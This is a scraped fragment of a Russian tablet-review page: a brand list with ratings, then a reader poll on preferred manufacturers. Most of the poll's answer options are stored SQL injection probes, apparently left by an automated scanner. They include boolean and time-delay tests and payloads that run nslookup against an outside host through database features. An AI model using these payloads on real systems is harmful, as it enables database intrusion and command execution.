aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/turbopad">TurboPad</a></div><div class="c2">625</div><div class="c3">4.2 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/odeon">Odeon</a></div><div class="c2">44</div><div class="c3">4.2 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/microsoft">Microsoft</a></div><div class="c2">196</div><div class="c3">4.2 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/jxd">JXD</a></div><div class="c2">13</div><div class="c3">4.2 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/huawei">Huawei</a></div><div class="c2">1307</div><div class="c3">4.2 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/senkatel">SENKATEL</a></div><div class="c2">53</div><div class="c3">4.2 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/effire">effire</a></div><div class="c2">28</div><div class="c3">4.1 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/dell">DELL</a></div><div class="c2">298</div><div class="c3">4.1 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/pocketbook">PocketBook</a></div><div class="c2">378</div><div class="c3">4.1 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/htc">HTC</a></div><div class="c2">64</div><div class="c3">4.1 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/modecom">Modecom</a></div><div class="c2">14</div><div class="c3">4.0 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/globex">Globex</a></div><div class="c2">18</div><div class="c3">4.0 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/gmini">Gmini</a></div><div class="c2">40</div><div class="c3">4.0 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/zte">ZTE</a></div><div class="c2">45</div><div class="c3">4.0 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/ainol">Ainol</a></div><div class="c2">185</div><div class="c3">4.0 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/goclever">GOCLEVER</a></div><div class="c2">63</div><div class="c3">4.0 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/ramos">RAmos</a></div><div class="c2">12</div><div class="c3">4.0 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/pipo">PiPO</a></div><div class="c2">265</div><div class="c3">4.0 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/bb-mobile">bb-mobile</a></div><div class="c2">976</div><div class="c3">3.9 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/viewsonic">Viewsonic</a></div><div class="c2">159</div><div class="c3">3.9 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/eplutus">Eplutus</a></div><div class="c2">75</div><div class="c3">3.9 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/turbokids">TurboKids</a></div><div class="c2">474</div><div class="c3">3.9 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/alcatel">Alcatel</a></div><div class="c2">111</div><div class="c3">3.9 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/func">Func</a></div><div class="c2">38</div><div class="c3">3.9 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/impression">Impression</a></div><div class="c2">54</div><div class="c3">3.9 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/motorola">Motorola</a></div><div class="c2">33</div><div class="c3">3.9 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/onda">Onda</a></div><div class="c2">69</div><div class="c3">3.8 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/zenithink">Zenithink</a></div><div class="c2">20</div><div class="c3">3.8 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/asus">Asus</a></div><div class="c2">2977</div><div class="c3">3.8 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/lg">LG</a></div><div class="c2">200</div><div class="c3">3.8 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/rbt">RBT</a></div><div class="c2">16</div><div class="c3">3.8 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/yarvik">Yarvik</a></div><div class="c2">10</div><div class="c3">3.8 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/samsung">Samsung</a></div><div class="c2">3520</div><div class="c3">3.8 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/fly">Fly</a></div><div class="c2">135</div><div class="c3">3.8 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/supra">SUPRA</a></div><div class="c2">774</div><div class="c3">3.8 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/haier">Haier</a></div><div class="c2">37</div><div class="c3">3.8 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/starway">Starway</a></div><div class="c2">70</div><div class="c3">3.7 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/mediox">Mediox</a></div><div class="c2">28</div><div class="c3">3.7 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/telefunken">TELEFUNKEN</a></div><div class="c2">157</div><div class="c3">3.7 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/point-of-view">Point of View</a></div><div class="c2">41</div><div class="c3">3.7 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/eken">EKEN</a></div><div class="c2">18</div><div class="c3">3.7 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/sony">Sony</a></div><div class="c2">601</div><div class="c3">3.7 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/prology">Prology</a></div><div class="c2">69</div><div class="c3">3.7 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/oysters">Oysters</a></div><div class="c2">1299</div><div class="c3">3.6 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/lenovo">Lenovo</a></div><div class="c2">2078</div><div class="c3">3.6 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/archos">Archos</a></div><div class="c2">583</div><div class="c3">3.6 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/assistant">ASSISTANT</a></div><div class="c2">36</div><div class="c3">3.6 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/oodo">OODO</a></div><div class="c2">18</div><div class="c3">3.6 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/bliss">Bliss</a></div><div class="c2">292</div><div class="c3">3.6 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/pixus">Pixus</a></div><div class="c2">10</div><div class="c3">3.6 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/crown">CROWN</a></div><div class="c2">60</div><div class="c3">3.6 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/msi">MSI</a></div><div class="c2">189</div><div class="c3">3.6 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/acer">Acer</a></div><div class="c2">1815</div><div class="c3">3.6 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/krez">KREZ</a></div><div class="c2">44</div><div class="c3">3.6 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/cube">Cube</a></div><div class="c2">218</div><div class="c3">3.6 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/zifro">ZIFRO</a></div><div class="c2">36</div><div class="c3">3.6 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/dns">DNS</a></div><div class="c2">212</div><div class="c3">3.6 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/4good">4Good</a></div><div class="c2">359</div><div class="c3">3.6 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/prestigio">Prestigio</a></div><div class="c2">1788</div><div class="c3">3.5 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/rossmoor">RossMoor</a></div><div class="c2">153</div><div class="c3">3.5 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/bilajn">Билайн</a></div><div class="c2">67</div><div class="c3">3.5 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/iconbit">iconBIT</a></div><div class="c2">556</div><div class="c3">3.5 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/apache">Apache</a></div><div class="c2">16</div><div class="c3">3.5 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/perfeo">Perfeo</a></div><div class="c2">238</div><div class="c3">3.5 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/3q">3Q</a></div><div class="c2">1066</div><div class="c3">3.5 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/moveo">MoveO</a></div><div class="c2">59</div><div class="c3">3.4 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/dexp">DEXP</a></div><div class="c2">304</div><div class="c3">3.4 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/chuwi">CHUWI</a></div><div class="c2">123</div><div class="c3">3.4 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/iru">iRu</a></div><div class="c2">186</div><div class="c3">3.4 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/livtec">livtec</a></div><div class="c2">19</div><div class="c3">3.4 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/treelogic">Treelogic</a></div><div class="c2">76</div><div class="c3">3.4 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/ritmix">Ritmix</a></div><div class="c2">1012</div><div class="c3">3.4 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/digma">Digma</a></div><div class="c2">1824</div><div class="c3">3.4 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/excimer">Excimer</a></div><div class="c2">12</div><div class="c3">3.4 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/texet">teXet</a></div><div class="c2">1273</div><div class="c3">3.4 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/voyo">VOYO</a></div><div class="c2">12</div><div class="c3">3.4 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/hp">HP</a></div><div class="c2">154</div><div class="c3">3.4 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/skytiger">SkyTiger</a></div><div class="c2">24</div><div class="c3">3.4 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/roverpad">RoverPad</a></div><div class="c2">457</div><div class="c3">3.3 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/wexler">WEXLER</a></div><div class="c2">630</div><div class="c3">3.3 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/match-tech">Match Tech</a></div><div class="c2">14</div><div class="c3">3.3 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/qumo">Qumo</a></div><div class="c2">362</div><div class="c3">3.3 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/inch">Inch</a></div><div class="c2">79</div><div class="c3">3.3 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/hyundai">Hyundai</a></div><div class="c2">56</div><div class="c3">3.3 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/rekam">Rekam</a></div><div class="c2">22</div><div class="c3">3.2 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/m-way">M-way</a></div><div class="c2">44</div><div class="c3">3.2 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/fujitsu">Fujitsu</a></div><div class="c2">62</div><div class="c3">3.2 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/tesla">Tesla</a></div><div class="c2">95</div><div class="c3">3.2 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/explay">Explay</a></div><div class="c2">1213</div><div class="c3">3.2 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/mebol">Mebol</a></div><div class="c2">10</div><div class="c3">3.2 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/olt">OLT</a></div><div class="c2">32</div><div class="c3">3.2 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/rolsen">Rolsen</a></div><div class="c2">36</div><div class="c3">3.2 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/arian">Arian</a></div><div class="c2">10</div><div class="c3">3.2 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/bq">BQ</a></div><div class="c2">60</div><div class="c3">3.1 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/irbis">Irbis</a></div><div class="c2">762</div><div class="c3">3.1 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/exeq">EXEQ</a></div><div class="c2">92</div><div class="c3">3.1 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/etuline">Etuline</a></div><div class="c2">59</div><div class="c3">3.0 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/teclast">Teclast</a></div><div class="c2">57</div><div class="c3">3.0 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/mystery">Mystery</a></div><div class="c2">114</div><div class="c3">3.0 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/megafon">МегаФон</a></div><div class="c2">129</div><div class="c3">3.0 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/panasonic">Panasonic</a></div><div class="c2">17</div><div class="c3">2.9 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/mts">МТС</a></div><div class="c2">23</div><div class="c3">2.6 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/ginzzu">Ginzzu</a></div><div class="c2">86</div><div class="c3">2.5 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li></ul><div class="viev_all_brands"><div class="btn btn-yellow">Весь список</div></div></div><div class="sw"><div class="s_title">Опрос</div><div class="dem-poll-shortcode"><div id="democracy-4" class="democracy" data-opts='{"ajax_url":"https:\/\/maxpoints.ru\/wp-admin\/admin-ajax.php","pid":4,"max_answs":0,"answs_max_height":"500","anim_speed":"400","line_anim_speed":1500}' ><div class="dem-poll-title">Какого производителя вы предпочитаете?</div><div class="dem-screen vote"><form method="POST" action="#democracy-4"><ul class="dem-vote"><li data-aid="19"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="19" name="answer_ids[]"><span class="dem__spot"></span> Samsung </label></li><li data-aid="20"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="20" name="answer_ids[]"><span class="dem__spot"></span> Huawei </label></li><li data-aid="16"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="16" name="answer_ids[]"><span class="dem__spot"></span> Apple </label></li><li data-aid="585"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="585" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+102-102-1=0+0+0+1 </label></li><li data-aid="592"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="592" name="answer_ids[]"><span class="dem__spot"></span> d73W2RHC'));select pg_sleep(6); -- </label></li><li data-aid="591"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="591" name="answer_ids[]"><span class="dem__spot"></span> FwZmbHHB');select pg_sleep(6); -- </label></li><li data-aid="590"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="590" name="answer_ids[]"><span class="dem__spot"></span> TKSgFFhl';select pg_sleep(3); -- </label></li><li data-aid="589"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="589" name="answer_ids[]"><span class="dem__spot"></span> roGmmKMB'; waitfor delay '0:0:9' -- </label></li><li data-aid="588"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="588" name="answer_ids[]"><span class="dem__spot"></span> -1" OR 2+987-987-1=0+0+0+1 -- </label></li><li data-aid="587"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="587" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+292-292-1=0+0+0+1 or 'IvRUHe6w'=' </label></li><li data-aid="586"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="586" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+186-186-1=0+0+0+1 -- </label></li><li data-aid="583"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="583" name="answer_ids[]"><span class="dem__spot"></span> 254' </label></li><li data-aid="584"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="584" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+264-264-1=0+0+0+1 -- </label></li><li data-aid="594"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="594" name="answer_ids[]"><span class="dem__spot"></span> 19||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-7792.13015.cd78d.1.bxss'||'.me') </label></li><li data-aid="582"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="582" name="answer_ids[]"><span class="dem__spot"></span> 19';copy (select '') to program 'nslookup dns.sqli.13405.13015-7684.13015.163a7.1.bxss.me </label></li><li data-aid="581"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="581" name="answer_ids[]"><span class="dem__spot"></span> 19;copy (select '') to program 'nslookup dns.sqli.13405.13015-7683.13015.163a7.1.bxss.me' </label></li><li data-aid="580"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="580" name="answer_ids[]"><span class="dem__spot"></span> '||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-7682.13015.163a7.1.bxss'||'.me')||' </label></li><li data-aid="579"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="579" name="answer_ids[]"><span class="dem__spot"></span> 19||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-7681.13015.163a7.1.bxss'||'.me') </label></li><li data-aid="578"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="578" name="answer_ids[]"><span class="dem__spot"></span> @@5wfXG </label></li><li data-aid="577"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="577" name="answer_ids[]"><span class="dem__spot"></span> wx3WNV52'));select pg_sleep(3); -- </label></li><li data-aid="576"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="576" name="answer_ids[]"><span class="dem__spot"></span> JcK1f70J');select pg_sleep(9); -- </label></li><li data-aid="593"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="593" name="answer_ids[]"><span class="dem__spot"></span> @@qbquT </label></li><li data-aid="596"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="596" name="answer_ids[]"><span class="dem__spot"></span> 19;copy (select '') to program 'nslookup dns.sqli.13405.13015-7796.13015.cd78d.1.bxss.me' </label></li><li data-aid="595"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="595" name="answer_ids[]"><span class="dem__spot"></span> '||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-7794.13015.cd78d.1.bxss'||'.me')||' </label></li><li data-aid="606"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="606" name="answer_ids[]"><span class="dem__spot"></span> ChE1r34G'));select pg_sleep(9); -- </label></li><li data-aid="614"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="614" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+869-869-1=0+0+0+1 </label></li><li data-aid="613"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="613" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+902-902-1=0+0+0+1 -- </label></li><li data-aid="612"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="612" name="answer_ids[]"><span class="dem__spot"></span> @@VGEXf </label></li><li data-aid="611"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="611" name="answer_ids[]"><span class="dem__spot"></span> 213' </label></li><li data-aid="610"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="610" name="answer_ids[]"><span class="dem__spot"></span> 19';copy (select '') to program 'nslookup dns.sqli.13405.13015-7938.13015.e5999.1.bxss.me </label></li><li data-aid="609"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="609" name="answer_ids[]"><span class="dem__spot"></span> 19;copy (select '') to program 'nslookup dns.sqli.13405.13015-7937.13015.e5999.1.bxss.me' </label></li><li data-aid="608"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="608" name="answer_ids[]"><span class="dem__spot"></span> '||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-7936.13015.e5999.1.bxss'||'.me')||' </label></li><li data-aid="607"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="607" name="answer_ids[]"><span class="dem__spot"></span> 19||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-7934.13015.e5999.1.bxss'||'.me') </label></li><li data-aid="605"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="605" name="answer_ids[]"><span class="dem__spot"></span> CzLN7c4j');select pg_sleep(9); -- </label></li><li data-aid="574"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="574" name="answer_ids[]"><span class="dem__spot"></span> rjgbX5eG'; waitfor delay '0:0:6' -- </label></li><li data-aid="604"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="604" name="answer_ids[]"><span class="dem__spot"></span> MMf5Ttbz';select pg_sleep(9); -- </label></li><li data-aid="603"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="603" name="answer_ids[]"><span class="dem__spot"></span> T0iKq8SU'; waitfor delay '0:0:6' -- </label></li><li data-aid="602"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="602" name="answer_ids[]"><span class="dem__spot"></span> -1" OR 2+234-234-1=0+0+0+1 -- </label></li><li data-aid="601"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="601" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+259-259-1=0+0+0+1 or 'W1o3qTn8'=' </label></li><li data-aid="600"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="600" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+448-448-1=0+0+0+1 -- </label></li><li data-aid="599"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="599" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+116-116-1=0+0+0+1 </label></li><li data-aid="598"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="598" name="answer_ids[]"><span class="dem__spot"></span> 631' </label></li><li data-aid="597"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="597" name="answer_ids[]"><span class="dem__spot"></span> 19';copy (select '') to program 'nslookup dns.sqli.13405.13015-7798.13015.cd78d.1.bxss.me </label></li><li data-aid="575"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="575" name="answer_ids[]"><span class="dem__spot"></span> l7JFcKru';select pg_sleep(9); -- </label></li><li data-aid="572"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="572" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+499-499-1=0+0+0+1 or 'zrwr6m2U'=' </label></li><li data-aid="573"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="573" name="answer_ids[]"><span class="dem__spot"></span> -1" OR 2+81-81-1=0+0+0+1 -- </label></li><li data-aid="542"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="542" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+516-516-1=0+0+0+1 -- </label></li><li data-aid="549"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="549" name="answer_ids[]"><span class="dem__spot"></span> @@FMLzK </label></li><li data-aid="548"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="548" name="answer_ids[]"><span class="dem__spot"></span> lNC9rO3n'));select pg_sleep(6); -- </label></li><li data-aid="547"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="547" name="answer_ids[]"><span class="dem__spot"></span> mCevrERh');select pg_sleep(6); -- </label></li><li data-aid="546"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="546" name="answer_ids[]"><span class="dem__spot"></span> zBPTkFfM';select pg_sleep(6); -- </label></li><li data-aid="545"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="545" name="answer_ids[]"><span class="dem__spot"></span> RGvKDx4K'; waitfor delay '0:0:3' -- </label></li><li data-aid="544"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="544" name="answer_ids[]"><span class="dem__spot"></span> -1" OR 2+785-785-1=0+0+0+1 -- </label></li><li data-aid="543"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="543" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+924-924-1=0+0+0+1 or 'gMecLHf4'=' </label></li><li data-aid="541"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="541" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+825-825-1=0+0+0+1 </label></li><li data-aid="551"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="551" name="answer_ids[]"><span class="dem__spot"></span> '||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-7431.13015.cdc6f.1.bxss'||'.me')||' 